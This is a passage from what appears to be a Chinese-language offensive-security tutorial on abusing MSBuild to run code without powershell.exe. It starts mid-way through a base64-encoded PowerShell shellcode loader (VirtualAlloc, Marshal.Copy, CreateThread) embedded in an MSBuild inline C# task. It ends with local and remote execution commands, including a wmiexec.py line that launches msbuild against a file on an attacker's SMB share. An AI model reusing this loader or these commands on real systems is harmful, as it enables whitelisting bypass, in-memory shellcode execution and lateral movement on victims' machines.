DB4NjgsMHgyLDB4MCwweGQsMHg1LDB4ODksMHhlNiwweDUwLDB4NTAsMHg1MCwweDUwLDB4NDAsMHg1MCwweDQwLDB4NTAsMHg2OCwweGVhLDB4ZiwweGRmLDB4ZTAsMHhmZiwweGQ1LDB4OTcsMHg2YSwweDEwLDB4NTYsMHg1NywweDY4LDB4OTksMHhhNSwweDc0LDB4NjEsMHhmZiwweGQ1LDB4ODUsMHhjMCwweDc0LDB4YSwweGZmLDB4NGUsMHg4LDB4NzUsMHhlYywweGU4LDB4NjcsMHgwLDB4MCwweDAsMHg2YSwweDAsMHg2YSwweDQsMHg1NiwweDU3LDB4NjgsMHgyLDB4ZDksMHhjOCwweDVmLDB4ZmYsMHhkNSwweDgzLDB4ZjgsMHgwLDB4N2UsMHgzNiwweDhiLDB4MzYsMHg2YSwweDQwLDB4NjgsMHgwLDB4MTAsMHgwLDB4MCwweDU2LDB4NmEsMHgwLDB4NjgsMHg1OCwweGE0LDB4NTMsMHhlNSwweGZmLDB4ZDUsMHg5MywweDUzLDB4NmEsMHgwLDB4NTYsMHg1MywweDU3LDB4NjgsMHgyLDB4ZDksMHhjOCwweDVmLDB4ZmYsMHhkNSwweDgzLDB4ZjgsMHgwLDB4N2QsMHgyOCwweDU4LDB4NjgsMHgwLDB4NDAsMHgwLDB4MCwweDZhLDB4MCwweDUwLDB4NjgsMHhiLDB4MmYsMHhmLDB4MzAsMHhmZiwweGQ1LDB4NTcsMHg2OCwweDc1LDB4NmUsMHg0ZCwweDYxLDB4ZmYsMHhkNSwweDVlLDB4NWUsMHhmZiwweGMsMHgyNCwweGYsMHg4NSwweDcwLDB4ZmYsMHhmZiwweGZmLDB4ZTksMHg5YiwweGZmLDB4ZmYsMHhmZiwweDEsMHhjMywweDI5LDB4YzYsMHg3NSwweGMxLDB4YzMsMHhiYiwweGYwLDB4YjUsMHhhMiwweDU2LDB4NmEsMHgwLDB4NTMsMHhmZiwweGQ1CgoKJGhWb29jb3BhcFdjT2x3ID0gJGFBZWhKZ0htY2xXOjpWaXJ0dWFsQWxsb2MoMCxbTWF0aF06Ok1heCgkcmdoSkZ2RFVPWFMuTGVuZ3RoLDB4MTAwMCksMHgzMDAwLDB4NDApCgpbU3lzdGVtLlJ1bnRpbWUuSW50ZXJvcFNlcnZpY2VzLk1hcnNoYWxdOjpDb3B5KCRyZ2hKRnZEVU9YUywwLCRoVm9vY29wYXBXY09sdywkcmdoSkZ2RFVPWFMuTGVuZ3RoKQoKJGFBZWhKZ0htY2xXOjpDcmVhdGVUaHJlYWQoMCwwLCRoVm9vY29wYXBXY09sdywwLDAsMCkKCmZvciAoOzspewoJU3RhcnQtc2xlZXAgNjAKfQ==";PowerShell ps = PowerShell.Create();ps.AddScript(Base64Decode(cmd));Collection<PSObject> output = null;try{output = ps.Invoke();}catch(Exception e){Console.WriteLine("Error while executing the script.\r\n" + e.Message.ToString());}if (output != null){foreach (PSObject rtnItem in output){Console.WriteLine(rtnItem.ToString());}}return true;}public static string Base64Encode(string text) {return System.Convert.ToBase64String(System.Text.Encoding.UTF8.GetBytes(text));}public static string Base64Decode(string encodedtext) {return System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(encodedtext));}}]]></Code></Task></UsingTask></Project>
2.2.4 执行xml文件
3. 执行方式
1. 本地加载执行:- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml2. 远程文件执行:wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share>\msbuild_nps.xml
3.1 本地执行
3.2 远程执行
wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share>\msbuild_nps.xml